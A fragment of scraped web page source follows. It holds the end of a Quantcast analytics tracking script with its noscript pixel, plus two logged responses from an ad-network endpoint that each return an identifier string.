var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
e3f78373-d1d5-42e4-b811-ebbe6f7fb80b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
f7cdfb89-32ae-44b1-9f41-cc0f25ce8612